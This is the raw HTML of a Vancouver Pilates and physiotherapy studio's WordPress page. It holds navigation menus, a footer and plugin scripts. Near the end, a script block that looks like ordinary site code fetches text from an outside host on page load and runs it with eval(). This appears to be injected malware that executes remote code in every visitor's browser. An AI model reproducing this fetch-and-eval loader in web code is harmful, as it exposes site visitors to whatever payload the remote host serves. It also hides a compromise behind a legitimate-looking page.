<script type="application/javascript">const rocket_pairs = [{"selector":".sbi_lb-loader span","style":".sbi_lb-loader span{--wpr-bg-874afea2-759b-47ed-bfcb-f4bc0375d6e7: url('https:\/\/www.formbodylab.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"874afea2-759b-47ed-bfcb-f4bc0375d6e7","url":"https:\/\/www.formbodylab.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png"},{"selector":".sbi_lb-nav span","style":".sbi_lb-nav span{--wpr-bg-5a685146-fad9-45e1-a6de-f057d557714c: url('https:\/\/www.formbodylab.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"5a685146-fad9-45e1-a6de-f057d557714c","url":"https:\/\/www.formbodylab.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png"},{"selector":".mfp-close-img","style":".mfp-close-img{--wpr-bg-5b759fbf-62c6-4668-bed4-704b7a3b90db: url('https:\/\/www.formbodylab.com\/wp-content\/plugins\/portfolio-wp\/images\/general\/icons\/close-icon.png');}","hash":"5b759fbf-62c6-4668-bed4-704b7a3b90db","url":"https:\/\/www.formbodylab.com\/wp-content\/plugins\/portfolio-wp\/images\/general\/icons\/close-icon.png"},{"selector":"#lg-slider .lg-slide","style":"#lg-slider .lg-slide{--wpr-bg-90a143f2-cfd4-45a7-8593-8bcd486b29fe: url('https:\/\/www.formbodylab.com\/wp-content\/plugins\/portfolio-wp\/css\/lightgallery\/images\/loading.gif');}","hash":"90a143f2-cfd4-45a7-8593-8bcd486b29fe","url":"https:\/\/www.formbodylab.com\/wp-content\/plugins\/portfolio-wp\/css\/lightgallery\/images\/loading.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-63e5e223-678d-4367-8ee1-cdeb52ecaeb5: url('https:\/\/www.formbodylab.com\/wp-content\/plugins\/portfolio-wp\/css\/owl-carousel\/assets\/owl.video.play.png');}","hash":"63e5e223-678d-4367-8ee1-cdeb52ecaeb5","url":"https:\/\/www.formbodylab.com\/wp-content\/plugins\/portfolio-wp\/css\/owl-carousel\/assets\/owl.video.play.png"},{"selector":"#et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]","style":"#et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-d02f24b7-8719-404c-ad7d-0013d3ab48d9: url('https:\/\/www.formbodylab.com\/wp-content\/plugins\/popups-for-divi\/images\/spin.gif');}","hash":"d02f24b7-8719-404c-ad7d-0013d3ab48d9","url":"https:\/\/www.formbodylab.com\/wp-content\/plugins\/popups-for-divi\/images\/spin.gif"},{"selector":".et_pb_preload","style":".et_pb_preload:before{--wpr-bg-88072760-d1a8-4fa5-9b77-f4af796eb78e: url('https:\/\/www.formbodylab.com\/wp-content\/themes\/Divi\/includes\/builder\/styles\/images\/preloader.gif');}","hash":"88072760-d1a8-4fa5-9b77-f4af796eb78e","url":"https:\/\/www.formbodylab.com\/wp-content\/themes\/Divi\/includes\/builder\/styles\/images\/preloader.gif"},{"selector":".et_subscribe_loader","style":".et_subscribe_loader{--wpr-bg-9c079dcc-0b5b-4a75-b5ad-c7a7bbbc2f99: url('https:\/\/www.formbodylab.com\/wp-content\/themes\/Divi\/includes\/builder\/styles\/images\/subscribe-loader.gif');}","hash":"9c079dcc-0b5b-4a75-b5ad-c7a7bbbc2f99","url":"https:\/\/www.formbodylab.com\/wp-content\/themes\/Divi\/includes\/builder\/styles\/images\/subscribe-loader.gif"}]; const rocket_excluded_pairs = [];</script></head>
<body class="wp-singular page-template-default page page-id-5417 custom-background wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) --><div data-rocket-location-hash="775329b08c0e284f257a34d6fe14bc45" id="page-container">
<div data-rocket-location-hash="551e81ab591dddf54ca9a5b9d4e36f2d" id="et-boc" class="et-boc">
			
		<header data-rocket-location-hash="e6ba0062023f23c616be51f0c64c6c37" class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_clickable et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header et_clickable  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Now booking Clinical Pilates & Osteopathy Appointments</span></h4>
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header header-cus et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.formbodylab.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1593" height="1597" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201593%201597'%3E%3C/svg%3E" alt="FORM Body Lab" title="No Background Logo (1)" data-lazy-srcset="https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1.png 1593w, https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1-1280x1283.png 1280w, https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1-980x982.png 980w, https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1-480x481.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1593px, 100vw" class="wp-image-6884" data-lazy-src="https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1.png" /><noscript><img fetchpriority="high" decoding="async" width="1593" height="1597" src="https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1.png" alt="FORM Body Lab" title="No Background Logo (1)" srcset="https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1.png 1593w, https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1-1280x1283.png 1280w, https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1-980x982.png 980w, https://www.formbodylab.com/wp-content/uploads/2025/11/No-Background-Logo-1-480x481.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1593px, 100vw" class="wp-image-6884" /></noscript></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_menu et_pb_menu_0_tb_header nav-cus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-primary-menu" class="et-menu nav"><li class="et_pb_menu_page_id-37 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a>Services</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-454 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.formbodylab.com/services/pilates/">Pilates</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-6722 menu-item menu-item-type-custom menu-item-object-custom menu-item-6722"><a href="https://www.formbodylab.com/book-private-pilates/">Private Pilates</a></li>
		<li class="et_pb_menu_page_id-5699 menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a href="https://www.formbodylab.com/services/pilates/reformer-classes/">Reformer Classes</a></li>
		<li class="et_pb_menu_page_id-5692 menu-item menu-item-type-post_type menu-item-object-page menu-item-5710"><a href="https://www.formbodylab.com/services/pilates/mat-classes/">Mat Classes</a></li>
		<li class="et_pb_menu_page_id-907 menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.formbodylab.com/services/pre-natal-and-post-natal-pilates/">Prenatal Pilates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5678 menu-item menu-item-type-post_type menu-item-object-page menu-item-5709"><a href="https://www.formbodylab.com/services/pilates/clinical/">Clinical Pilates</a></li>
	<li class="et_pb_menu_page_id-543 menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://www.formbodylab.com/services/physiotherapy-downtown-vancouver/">Physiotherapy</a></li>
	<li class="et_pb_menu_page_id-545 menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://www.formbodylab.com/services/massage-therapy-downtown-vancouver/">Registered Massage Therapy</a></li>
	<li class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://www.formbodylab.com/services/rmt-tmj-massage-lymphatic-drainage-vancouver/">RMT TMJ &#038; Lymphatic Drainage</a></li>
	<li class="et_pb_menu_page_id-5334 menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://www.formbodylab.com/services/osteopathy-downtown-vancouver/">Osteopathy</a></li>
	<li class="et_pb_menu_page_id-5590 menu-item menu-item-type-post_type menu-item-object-page menu-item-5665"><a href="https://www.formbodylab.com/services/facials-downtown-vancouver/">Facials</a></li>
	<li class="et_pb_menu_page_id-527 menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://www.formbodylab.com/services/yoga-downtown-vancouver/">Yoga</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-12 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://www.formbodylab.com/about/">About</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6680 menu-item menu-item-type-post_type menu-item-object-page menu-item-7067"><a href="https://www.formbodylab.com/meet-the-team/">Our Team</a></li>
	<li class="et_pb_menu_page_id-38 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="https://www.formbodylab.com/rates/">Rates</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-6046 menu-item menu-item-type-custom menu-item-object-custom menu-item-6046"><a href="https://www.formbodylab.com/intro-offers/">Intro offers</a></li>
		<li class="et_pb_menu_page_id-6131 menu-item menu-item-type-custom menu-item-object-custom menu-item-6131"><a href="https://www.formbodylab.com/rates-memberships/">Membership Rates</a></li>
		<li class="et_pb_menu_page_id-6047 menu-item menu-item-type-custom menu-item-object-custom menu-item-6047"><a rel="nofollow" href="https://www.formbodylab.com/rates/">Regular Rates</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-1240 menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://www.formbodylab.com/careers/">Careers</a></li>
	<li class="et_pb_menu_page_id-861 menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.formbodylab.com/etiquette/">Etiquette</a></li>
	<li class="cus-faq-menu et_pb_menu_page_id-437 menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.formbodylab.com/faq/">FAQ</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-911 menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://www.formbodylab.com/academy/">Academy</a></li>
<li class="et_pb_menu_page_id-446 menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://www.formbodylab.com/contact-us/">Contact Us</a></li>
<li class="book_now_header_button et_pb_menu_page_id-41 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41"><a rel="nofollow" href="#">BOOK NOW</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-5445 menu-item menu-item-type-post_type menu-item-object-page menu-item-5450"><a href="https://www.formbodylab.com/book-private-pilates/">Private Pilates</a></li>
	<li class="et_pb_menu_page_id-5436 menu-item menu-item-type-custom menu-item-object-custom menu-item-5436"><a rel="nofollow" href="https://www.formbodylab.com/drop-in-group-classes-schedule/">Group Class</a></li>
	<li class="et_pb_menu_page_id-5452 menu-item menu-item-type-custom menu-item-object-custom menu-item-5452"><a href="https://formbodylab.janeapp.com/#/Physiotherapy">Physio</a></li>
	<li class="et_pb_menu_page_id-5453 menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="https://formbodylab.janeapp.com/#/massage-therapy-rmt">RMT</a></li>
	<li class="et_pb_menu_page_id-6879 menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://formbodylab.janeapp.com/#/staff_member/151">Osteopathy</a></li>
	<li class="et_pb_menu_page_id-5449 menu-item menu-item-type-post_type menu-item-object-page menu-item-5456"><a href="https://www.formbodylab.com/facials/">Facials</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div data-rocket-location-hash="16bdc482463a7a38ce25ac0d2ace1efb" id="et-main-area">
	
<div id="main-content">


			
				<article id="post-5417" class="post-5417 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<a href="https://www.formbodylab.com/"><span class="et_pb_image_wrap "><img decoding="async" width="1593" height="1597" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201593%201597'%3E%3C/svg%3E" alt="Form Body Lab" title="FORM_Logo_BW (1)" data-lazy-srcset="https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1.png 1593w, https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1-1280x1283.png 1280w, https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1-980x982.png 980w, https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1-480x481.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1593px, 100vw" class="wp-image-1067" data-lazy-src="https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1.png" /><noscript><img decoding="async" width="1593" height="1597" src="https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1.png" alt="Form Body Lab" title="FORM_Logo_BW (1)" srcset="https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1.png 1593w, https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1-1280x1283.png 1280w, https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1-980x982.png 980w, https://www.formbodylab.com/wp-content/uploads/2021/09/FORM_Logo_BW-1-480x481.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1593px, 100vw" class="wp-image-1067" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer cus-menu-option foo-m et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-footer" class="et-menu nav"><li id="menu-item-639" class="et_pb_menu_page_id-639 menu-item menu-item-type-custom menu-item-object-custom menu-item-639"><a href="https://www.formbodylab.com/services/">Services</a></li>
<li id="menu-item-638" class="cus-footer-faq et_pb_menu_page_id-437 menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.formbodylab.com/faq/">FAQ</a></li>
<li id="menu-item-640" class="et_pb_menu_page_id-640 menu-item menu-item-type-custom menu-item-object-custom menu-item-640"><a href="https://www.formbodylab.com/rates/">Rates</a></li>
<li id="menu-item-641" class="et_pb_menu_page_id-641 menu-item menu-item-type-custom menu-item-object-custom menu-item-641"><a href="https://www.formbodylab.com/academy/">Academy</a></li>
<li id="menu-item-642" class="et_pb_menu_page_id-642 menu-item menu-item-type-custom menu-item-object-custom menu-item-642"><a href="https://www.formbodylab.com/careers/">Careers</a></li>
<li id="menu-item-637" class="et_pb_menu_page_id-446 menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.formbodylab.com/contact-us/">Contact Us</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer cus-footer-address  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="/cdn-cgi/l/email-protection#c1a8afa7ae81a7aeb3aca3aea5b8ada0a3efa2aeac"><span class="__cf_email__" data-cfemail="ed84838b82ad8b829f808f828994818c8fc38e8280">[email&#160;protected]</span></a> | 310-1152 Mainland Street, Vancouver, BC V6B 4X2 | <a href="tel:6042223333">604.687.6870</a></p></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer socialicons clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='#'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/formbodylab/?hl=en'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>FORM Body Lab All Rights Reserved</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- HFCM by 99 Robots - Snippet # 2: Call Tracking -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//cdn.calltrk.com/companies/167915246/58f6554a11ea1ccbdd42/12/swap.js" data-rocket-defer defer></script> 

<!-- /end HFCM by 99 Robots -->
<a href="#applicationForm" class="hbtn"></a><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(".lmore").click(function(e)	{
	e.preventDefault();
	jQuery(this).parent().next().fadeIn('slow');
});
var dats = '';	
jQuery(".applynow").click(function(e){
	e.preventDefault();		
	jQuery(".hbtn")[0].click();
	dats = jQuery(this).attr("data-id");
setTimeout( function(){ 
    jQuery("#job_title").val(dats);	
  }  , 1000 );
		
	//alert(jQuery(this).attr("data-id"));
});});</script>
	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_section_0_tb_header","url":"https:\/\/www.formbodylab.com\/rates\/","target":"_self"},{"class":"et_pb_blurb_0_tb_header","url":"https:\/\/formbodylab.janeapp.com\/","target":"_self"}];
			</script>
	<!-- Instagram Feed JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sbiajaxurl = "https://www.formbodylab.com/wp-admin/admin-ajax.php";
</script>
<!-- Google Tag Manager (noscript) 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P39BX4F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formbodylab.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.formbodylab.com/wp-admin/admin-ajax.php","images_uri":"https://www.formbodylab.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.formbodylab.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"a700fa256a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"47af9e601f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5417","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://www.formbodylab.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.5" id="es6-promise-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcnY7EeAAAAAAFhNEI7HEoK1WMttiiQXDW-umCV&amp;ver=4.27.5" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LcnY7EeAAAAAAFhNEI7HEoK1WMttiiQXDW-umCV","page_action":{"action":"book_formbodylab"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=1769103030" id="et-core-api-spam-recaptcha-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1769103030" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
